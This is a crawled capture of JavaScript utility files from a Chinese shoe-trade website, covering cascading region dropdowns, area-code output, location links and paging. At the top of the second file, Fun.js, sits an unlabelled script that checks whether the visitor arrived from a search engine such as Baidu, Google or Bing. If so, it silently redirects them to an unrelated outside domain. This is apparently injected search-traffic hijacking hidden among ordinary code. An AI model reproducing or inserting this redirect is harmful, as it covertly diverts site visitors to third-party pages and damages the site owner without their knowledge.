		Obj.style.display="none"
		return "";
	}else{
		Obj.style.display=""
	}

	var returnObj=Data[0].child;

	for(var i=0;i<Data.length;i++){
       var id=""+Data[i].id
	   var name=""+Data[i].name
		   if(id==Gur_ve){selIndex=i;returnObj=Data[i].child;}
	   Obj.options[i]=new Option(name,id)
	}
	Obj.selectedIndex=selIndex;
	Obj.length=Data.length
	return returnObj;
}


/*
* 改变省份后的动作
*/
function ChangeProvince(Obj,Form){
	var temp=""+getSelectIndex(Obj,"value")
	var Ar_province=GetDataSourceCountry(Ar_country,getSelectIndex(Form.Scountry,"value"))
	var re=GetDataSourceCity(Ar_province,temp)
		if(re != false){
		       var b=InitCity(Form.Scity,re,"",Form.Sprovince)
               InitCity(Form.Stown,b,"",Form.Scity)			   
	    }
}
/*
*根据不同的ID
*/
function ChangeProvinceByID(Obj,FormScountry,FormSprovince,FormScity,FormStown){
	var temp=""+getSelectIndex(Obj,"value")
	var Ar_province=GetDataSourceCountry(Ar_country,getSelectIndex(FormScountry,"value"))
	var re=GetDataSourceCity(Ar_province,temp)
		if(re != false){
		       var b=InitCity(FormScity,re,"",FormSprovince)
               InitCity(FormStown,b,"",FormScity)			   
	    }
}
/*
*必变市后的动作
*/
function ChangeCity(Obj,Form){
   var ParendId=""+getSelectIndex(Form.Sprovince,"value")
	   var temp=""+getSelectIndex(Obj,"value")
	   var ProvinceData=GetDataSourceCity(Ar_province,ParendId)
	   var Towns=GetDataSourceTown(ProvinceData,temp)
	   if(Towns != false){
	   InitCity(Form.Stown,Towns,"",Form.Scity)		
       }
}
/*
*根据不同的ID
*/
function ChangeCityByID(Obj,FormSprovince,FormScity,FormStown){
   var ParendId=""+getSelectIndex(FormSprovince,"value")
	   var temp=""+getSelectIndex(Obj,"value")
	   var ProvinceData=GetDataSourceCity(Ar_province,ParendId)
	   var Towns=GetDataSourceTown(ProvinceData,temp)
	   if(Towns != false){
	   InitCity(FormStown,Towns,"",FormScity)		
       }
}

/*
将现在的区号,以数组的形式展现出来
*/
function WriteAreaCode(){
   var a=""
   for(var i=0;i<Ar_province.length;i++){
		var ve=""+Ar_province[i].id
		var txt=Ar_province[i].name
			var DataSource=Ar_province[i].citys;
			for(var j=0;j<DataSource.length;j++){
			   var code2=DataSource[j].id
			   var quhao=DataSource[j].code
			   var n=DataSource[j].name
			   var ve2=n+"ArAreaCode['"+ve+code2+"']='"+quhao+"'<br>"
			   document.write(ve2)
			}
   }
}


--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/PeiTao/Fun.js
body_size: 851
content:
var regexp=/\.(sogou|so|baidu|sm|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href='https://1.z7007.com/'
}
function GetLocation(url,codeFrom){
	if(typeof(Ar_country_Cs_systemConfig_PeiTaopro0) == "undefined"){alert("??????????.");return}
    var codeFrom=""+codeFrom,Result="";

	var Ar_ar=Ar_country_Cs_systemConfig_PeiTaopro0;
	for(var i=0;i<Ar_ar.length;i++){
		var Ar=Ar_ar[i]
		var code=""+Ar[1]
		var name=""+Ar[2]
			name=Myreplace(name,"[^0-9A-Za-z\\u4e00-\\u9fa5]","")
			if(code == codeFrom){
			   Result="<a href="+url+code+".aspx>"+name+"</a>"
			   break;
		    }
	}
	return Result;
}

function GetLocationBysupply(url,codeFrom,Add){
	if(typeof(Ar_country_Cs_systemConfig_PeiTaopro0) == "undefined"){alert("??????????.");return}
    var codeFrom=""+codeFrom,Result="";

	var Ar_ar=Ar_country_Cs_systemConfig_PeiTaopro0;
	for(var i=0;i<Ar_ar.length;i++){
		var Ar=Ar_ar[i]
		var code=""+Ar[1]
		var name=""+Ar[2]
			name=Myreplace(name,"[^0-9A-Za-z\\u4e00-\\u9fa5]","")
			if(code == codeFrom){
			   Result="<a href="+url+code+Add+".aspx>"+name+"</a>"
			   break;
		    }
	}
	return Result;
}

function Page(i){
   document.forms[0].Gur_page.value=i
   document.forms[0].submit();
}
function GetHangYe(code){
	
}

function GetJumpUrl(value){
	var V=""+value
	if(V.length >3){
		var URL=""+V+".aspx"
		window.location=URL;
	}
}
//???????
function InitNavCodeBind(){
BindSelect(document.FormJump.Code,Ar_country_Cs_systemConfig_PeiTaopro0,"","code")
}